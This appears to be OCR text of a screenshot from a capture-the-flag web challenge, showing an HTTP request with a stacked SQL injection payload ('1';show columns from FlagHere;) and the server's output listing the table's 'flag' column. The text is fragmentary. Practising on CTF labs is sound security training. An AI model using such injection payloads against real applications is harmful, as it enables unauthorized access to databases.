 1 GET /?inject=1'%3Bshow+columns+from+FlagHere%3B
HTTP/1.1
2 Host:
5c718a55-92d9-416c-bdb3-89777f5e030f.node4.buuoj
.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0
.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer:
http://5c718a55-92d9-416c-bdb3-89777f5e030f.node
22
23 <pre>
24 array(2) {
25 [0]=>
26 string(1) "1"
27 [1]=>
28 string(7) "hahahah"
29 }
30 <br>
<hr>
array(6) {
31 [0]=>
32 string(4) "flag"
33 [1]=>
34 string(12) "varchar(100)"
35 [2]=>
36 string(2) "NO"